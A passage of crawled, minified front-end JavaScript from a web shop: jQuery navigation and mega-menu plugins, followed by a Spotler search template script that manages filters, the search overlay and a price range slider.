ul:first').slideUp();menuOn=false;}$navreveal.toggleClass("meanclose");meanInner();$(removeElements).addClass('mean-remove');});if(onePage){meanMenuContainer.find('.mean-nav ul > li > a:first-child').on("click",function(){meanMenuContainer.find('.mean-nav ul:first').slideUp();menuOn=false;$($navreveal).toggleClass("meanclose").html(meanMenuOpen);});}meanMenuExist=true;}});};})(jQuery);!(function($){"use strict";$.fn.magicaccordion=function(options){var defaults={accordion:true,mouseType:false,speed:300,closedSign:'collapse',openedSign:'expand',openedActive:true,};var opts=$.extend(defaults,options);var $this=$(this);$this.find("li").each(function(){if($(this).find("ul").length!=0){$(this).find("a:first").after("<span class='"+opts.closedSign+"'>"+opts.closedSign+"</span>");if($(this).find("a:first").attr('href')=="#"){$(this).find("a:first").click(function(){return false})}}});if(opts.openedActive){$this.find("li.active").each(function(){$(this).parents("ul").slideDown(opts.speed,opts.easing);$(this).parents("ul").parent("li").find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);$(this).find("ul:first").slideDown(opts.speed,opts.easing);$(this).find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}if(opts.mouseType){$this.find("li a").mouseenter(function(){if($(this).parent().find("ul").length!=0){if(opts.accordion){if(!$(this).parent().find("ul").is(':visible')){var parents=$(this).parent().parents("ul");var visible=$this.find("ul:visible");visible.each(function(visibleIndex){var close=true;parents.each(function(parentIndex){if(parents[parentIndex]==visible[visibleIndex]){close=false;return false}});if(close){if($(this).parent().find("ul")!=visible[visibleIndex]){$(visible[visibleIndex]).slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign)})}}})}}if($(this).parent().find("ul:first").is(":visible")){$(this).parent().find("ul:first").slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign)})}else{$(this).parent().find("ul:first").slideDown(opts.speed,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}}})}else{$this.find("li span").click(function(){if($(this).parent().find("ul").length!=0){if(opts.accordion){if(!$(this).parent().find("ul").is(':visible')){var parents=$(this).parent().parents("ul");var visible=$this.find("ul:visible");visible.each(function(visibleIndex){var close=true;parents.each(function(parentIndex){if(parents[parentIndex]==visible[visibleIndex]){close=false;return false}});if(close){if($(this).parent().find("ul")!=visible[visibleIndex]){$(visible[visibleIndex]).slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign)})}}})}}if($(this).parent().find("ul:first").is(":visible")){$(this).parent().find("ul:first").slideUp(opts.speed,opts.easing,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign)})}else{$(this).parent().find("ul:first").slideDown(opts.speed,opts.easing,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}}})}var catplus=$this.find('.nav-accordion >.level0:hidden').not('.all-cat');if(catplus.length)$this.find('.all-cat').show().click(function(event){$(this).children().toggle();catplus.slideToggle('slow')});else $this.find('.all-cat').hide()}})(jQuery);(function($){"use strict";$.fn.magicmenu=function(options){var defaults={breakpoint:991,horizontal:'.magicmenu',vertical:'.vmagicmenu',sticky:'.header-sticker',};var settings=$.extend(defaults,options);var breakpoint=settings.breakpoint;var hSelector=settings.horizontal;var vSelector=settings.vertical;var sticky=settings.sticky;var methods={init:function(){return this.each(function(){var topmenu=$(hSelector);var navDesktop=topmenu.find('.nav-desktop');if(navDesktop.hasClass('sticker'))methods.sticky(topmenu);var fullWidth=navDesktop.data('fullwidth');var leveltop=topmenu.find('li.level0.hasChild, li.level0.home').not('.dropdown');methods.horizontal(leveltop,fullWidth,true);var vmenu=$(vSelector);methods.toggleVertical(vmenu);var vLeveltop=vmenu.find('li.level0.hasChild, li.level0.home').not('.dropdown');methods.vertical(vLeveltop,fullWidth,true);$(window).resize(function(){if(breakpoint<=$(window).width()){$('.nav-mobile').hide();navDesktop.show();methods.horizontal(leveltop,fullWidth,false);methods.vertical(vLeveltop,fullWidth,false);}else{$('.nav-mobile').show();navDesktop.hide();}})});},sticky:function(topmenu){var menuHeight=topmenu.height()/2;var postionTop=topmenu.offset().top+menuHeight;var fixedMenu=$(sticky);var headerHeight=$('header').height();$(window).scroll(function(){var postion=$(this).scrollTop();if(postion>postionTop){$('header').height(headerHeight);fixedMenu.addClass('header-container-fixed');}else{$('header').height('auto');fixedMenu.removeClass('header-container-fixed');}});},initMenu:function($navtop,fullWidth){$navtop.each(function(index,val){var $item=$(this);if(fullWidth)$item.find('.level-top-mega').addClass('parent-full-width').wrap('<div class="full-width"></div>');var options=$item.data('options');var $catMega=$item.find('.cat-mega');var $children=$catMega.find('.children');var columns=$children.length;var wchil=$children.outerWidth();if(options){var col=parseInt(options.cat_col);if(!isNaN(col))columns=col;var cat=parseFloat(options.cat_proportion);var left=parseFloat(options.left_proportion);var right=parseFloat(options.right_proportion);if(isNaN(left))left=0;if(isNaN(right))right=0;var proportion=cat+left+right;var wCat=Math.ceil(100*cat/proportion);var wLeft=Math.floor(100*left/proportion);var wRight=Math.floor(100*right/proportion);$catMega.width(wCat+'%');$item.find('.mega-block-left').width(wLeft+'%');$item.find('.mega-block-right').width(wRight+'%');$children.each(function(idx){if(idx%columns==0&&idx!=0)$(this).css("clear","both");});$item.attr({'data-wcat':wCat,'data-wleft':wLeft,'data-wright':wRight});}});},horizontal:function($navtop,fullWidth,init){if(init)methods.initMenu($navtop,fullWidth);var menuBox=$('.container');var maxW=fullWidth?$('body').width():menuBox.width();var wMenuBox=menuBox.width();$navtop.hover(function(){var $item=$(this);var options=$item.data('options');var $children=$item.find('.cat-mega .children');var columns=$children.length;var wChild=$children.outerWidth(true);var wMega=wChild*columns;if(options){var col=parseInt(options.cat_col);if(!isNaN(col))wMega=wChild*col;var wCat=$item.data('wcat');var wLeft=Math.ceil($item.data('wleft')*wMega/wCat);var wRight=Math.ceil($item.data('wright')*wMega/wCat);if(wLeft||wRight)wMega=wMega+wLeft+wRight;}
if(wMega>maxW)wMega=Math.floor(maxW / wChild)*wChild;$item.find('.content-mega-horizontal').width(wMega);var topMega=$item.find('.level-top-mega');if(topMega.length){var offsetMenuBox=menuBox.offset();var offsetMega=$item.offset();var xLeft=wMenuBox-topMega.outerWidth(true);var xLeft2=offsetMega.left-offsetMenuBox.left;if(xLeft>xLeft2)xLeft=xLeft2;if(xLeft<0)xLeft=xLeft/2;topMega.css('left',xLeft);}})},vertical:function($navtop,fullWidth,init){if(init)methods.initMenu($navtop,fullWidth);var menuBox=$('.container');var maxW=menuBox.width();$navtop.hover(function(){var $item=$(this);var options=$item.data('options');var $children=$item.find('.cat-mega .children');var columns=$children.length;var wChild=$children.outerWidth(true);var topMega=$item.find('.level-top-mega');var wMega=wChild*columns;if(options){var col=parseInt(options.cat_col);if(!isNaN(col))wMega=wChild*col;var wCat=$item.data('wcat');var wLeft=Math.ceil($item.data('wleft')*wMega/wCat);var wRight=Math.ceil($item.data('wright')*wMega/wCat);if(wLeft||wRight)wMega=wMega+wLeft+wRight;}
var wVmenu=$navtop.closest(vSelector).outerWidth(true);var wMageMax=maxW-wVmenu-(topMega.outerWidth(true)-topMega.width());if(wMega>wMageMax)wMega=Math.floor(wMageMax / wChild)*wChild;var postionMega=$item.position();topMega.css('top',postionMega.top);$item.find('.content-mega-horizontal').width(wMega);})},toggleVertical:function($vmenu){$vmenu.find('.v-title').click(function(){$('body').toggleClass('main-nav-open');});$('body').append('<div class="shade"></div>');$('body').find('.shade').click(function(){$('body').removeClass('main-nav-open');});$('body').find('.header-fixed.hidden-menu').click(function(){$('body').removeClass('main-nav-open');});var catplus=$vmenu.find('.level0:hidden').not('.all-cat');if(catplus.length)$vmenu.find('.all-cat').show().click(function(event){$(this).children().toggle();catplus.slideToggle('slow');});else $vmenu.find('.all-cat').hide();}};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof options==='object'||!options){return methods.init.apply(this);}else{$.error('Method "'+method+'" does not exist in timer plugin!');}}})(jQuery);$(document).ready(function($){$('.meanmenu-accordion').meanmenu({meanMenuContainer:".accordion-container",removeElements:true,meanMenuResponsive:false,});$(".nav-toggle").click(function(event){$('.navigation li').each(function(index,el){$(this).removeClass('ui-menu-item');});});$(".navigation").magicaccordion({accordion:true,speed:400,closedSign:'collapse',openedSign:'expand',easing:'easeInOutQuad',openedActive:false,});$(document).magicmenu();});});

--- FILE ---
content_type: application/javascript
request_url: https://assets.spotlersearch.com/custom/client-templates/eeaa2315-9efb-494f-9c97-5e33f78af43e/scripts/20250227102111.min.js
body_size: 2032
content:
window.spotler_search("getClient","sptlr_eeaa2315-9efb-494f-9c97-5e33f78af43e",function(client){document.querySelector('#search_mini_form').setAttribute('onsubmit','return false');function activeFilter(){var container=document.querySelector('[data-sqr-filter-id="200849"]');if(container){var inputs=container.querySelectorAll('input[type="checkbox"], input[type="radio"]');function updateActiveState(input){var parent=input.closest('[data-sqr-filter-item]');if(parent){setTimeout(function(){if(input.checked){parent.classList.add('sqrActive')}else{parent.classList.remove('sqrActive')}},200)}}
inputs.forEach(function(input){input.addEventListener('change',function(){updateActiveState(input)});updateActiveState(input)});document.querySelectorAll('[data-sqr-filter-item]').forEach(function(filterItem){filterItem.addEventListener('click',function(event){if(event.target.tagName!=='INPUT'){const input=this.querySelector('input[type="radio"]');input.click()}})})}}
function searchWithinFilters(event){const filterContainer=this.closest("[data-sqr-filter]");const filterFields=filterContainer.querySelectorAll("[data-sqr-filter-item]");const showMoreButton=filterContainer.querySelector("[data-sqr-filter-show-more]");const isEmpty=event.target.value==="";for(let i=0,l=filterFields.length;i<l;i++){const filterField=filterFields[i];const shouldBeHidden=isEmpty?"initiallyHidden" in filterField.dataset&&filterContainer.dataset.sqrFilterShowingMore==="false":filterField.querySelector("label").textContent.toLowerCase().indexOf(this.value.toLowerCase())===-1;filterField.classList.toggle("sqr-hidden",shouldBeHidden)}
showMoreButton?.classList.toggle("sqr-hidden",!isEmpty)};client.beforeOpen(()=>{['.liveSearch #SearchFieldLevi','.header-row #SearchFieldLevi','#MobileSearchFieldLevi'].forEach(selector=>{const element=document.querySelector(selector);if(element){const clone=element.cloneNode(!0);clone.removeAttribute('onkeydown');element.replaceWith(clone);clone.addEventListener('keydown',event=>{if(event.key==='Enter'){event.preventDefault();event.stopPropagation()}})}})});client.afterOpen(()=>{document.querySelector('#switchBTW').addEventListener('click',function(){client.close()});activeFilter();document.querySelectorAll('.page-wrapper > *:not(.spotlerSearchContainer):not(header):not(footer)').forEach(element=>{element.classList.add('SooqrHide')});document.querySelectorAll('html,body').forEach(element=>{element.classList.add('sqrOverflow')})});client.afterClose(()=>{const elements=document.querySelectorAll('.SooqrHide');elements.forEach(element=>{element.classList.remove('SooqrHide')});document.querySelectorAll('.sqrOverflow').forEach(element=>{element.classList.remove('sqrOverflow')})});client.afterRender((template)=>{var element=document.querySelector('[data-sqr-filter-id="200849"]');if(element){var parent=document.getElementById('sqrTopFilters');parent.appendChild(element);const labels=document.querySelectorAll('#sqrTopFilters label');labels.forEach((label)=>{label.textContent=label.textContent.replace(/cms/g,'Pagina')})}
activeFilter();const filters=template.querySelectorAll("[data-sqr-filter]");filters.forEach((filter)=>{const name=filter.dataset.sqrFilterName;const datasetKey=filter.dataset.sqrFilterDataset;switch(filter.dataset.sqrFilterType){case "dualslider":dualSlider(filter,client.getFilterValue(datasetKey,name));break}});template.querySelectorAll("[data-search-filter]").forEach(function(element){element.removeEventListener("input",searchWithinFilters);element.addEventListener("input",searchWithinFilters)})});function dualSlider(element,initialValue){const firstInputFound=element.querySelector('input[type="range"]');const minGap=1;const min=firstInputFound.getAttribute("min")??0;const max=firstInputFound.getAttribute("max")??100;let value=initialValue?[Math.max(initialValue.start,min),Math.min(initialValue.end,max)]:[min,max];const leftInputs=element.querySelectorAll("[data-sqr-dual-slider-left-input]");const rightInputs=element.querySelectorAll("[data-sqr-dual-slider-right-input]");const sliderTrack=element.querySelector("[data-sqr-dual-slider]");const leftOutputs=element.querySelectorAll("[data-sqr-dual-slider-left-output]");const rightOutputs=element.querySelectorAll("[data-sqr-dual-slider-right-output]");leftInputChanged();rightInputChanged();addEventListeners();function getLeftValue(){return value?.[0]}
function setLeftValue(lvalue){value=[lvalue,getRightValue()]}
function getRightValue(){return value?.[1]}
function setRightValue(rvalue){value=[getLeftValue(),rvalue]}
function debounce(func,wait){let timeout;return function debounced(...args){clearTimeout(timeout);timeout=setTimeout(()=>{timeout=undefined;func(args)},wait)}}
const debounced=debounce((args)=>client.setFilterValue(...args),800);function handleInputChange(htmlElement,startValue,endValue){let inputType="mouse";htmlElement.addEventListener("mousedown",function(event){inputType="mouse"});htmlElement.addEventListener("keydown",function(event){inputType="keyboard"});htmlElement.removeEventListener("change",handleChangeEventListener.bind(htmlElement,inputType,startValue,endValue));htmlElement.addEventListener("change",handleChangeEventListener.bind(htmlElement,inputType,startValue,endValue))}
function handleChangeEventListener(inputType,startValue,endValue){const triggerFunction=inputType==="keyboard"?debounced.bind(client):client.setFilterValue;triggerFunction(element.dataset.sqrFilterDataset,element.dataset.sqrFilterName,{start:startValue.value,end:endValue.value})}
function leftInputEventListener(){if(parseInt(getRightValue())-parseInt(this.value)<=minGap){this.value=String(parseInt(getRightValue())-minGap)}
setLeftValue(Number(this.value));leftInputChanged()}
function rightInputEventListener(){if(parseInt(this.value)-parseInt(getLeftValue())<=minGap){this.value=String(parseInt(getLeftValue())+minGap)}
setRightValue(Number(this.value));rightInputChanged()}
function addEventListeners(){if(leftInputs){for(let i=0,l=leftInputs.length;i<l;i++){const leftInput=leftInputs[i];leftInput.removeEventListener("input",leftInputEventListener);leftInput.addEventListener("input",leftInputEventListener);handleInputChange(leftInput,leftInput,rightInputs[0])}}
if(rightInputs){for(let i=0,l=rightInputs.length;i<l;i++){const rightInput=rightInputs[i];rightInput.removeEventListener("input",rightInputEventListener);rightInput.addEventListener("input",rightInputEventListener);handleInputChange(rightInput,leftInputs[0],rightInput)}}}
function leftInputChanged(){if(leftInputs){for(let i=0,l=leftInputs.length;i<l;i++){const leftInput=leftInputs[i];leftInput.value=getLeftValue();leftInput.textContent=getLeftValue()}}
for(let i=0,l=leftOutputs.length;i<l;i++){const leftOutput=leftOutputs[i];leftOutput.value=getLeftValue();leftOutput.textContent=getLeftValue()}
fillColor()}
function rightInputChanged(){if(rightInputs){for(let i=0,l=rightInputs.length;i<l;i++){const rightInput=rightInputs[i];rightInput.value=getRightValue();rightInput.textContent=getRightValue()}}
for(let i=0,l=rightOutputs.length;i<l;i++){const rightOutput=rightOutputs[i];rightOutput.value=getRightValue();rightOutput.textContent=getRightValue()}
fillColor()}
function fillColor(){const percentLeft=Math.round(((getLeftValue()-min)/(max-min))*100);const percentRight=Math.round(((getRightValue()-min)/(max-min))*100);if(sliderTrack){sliderTrack.setAttribute('data-start',percentLeft);sliderTrack.setAttribute('data-end',percentRight)}}}})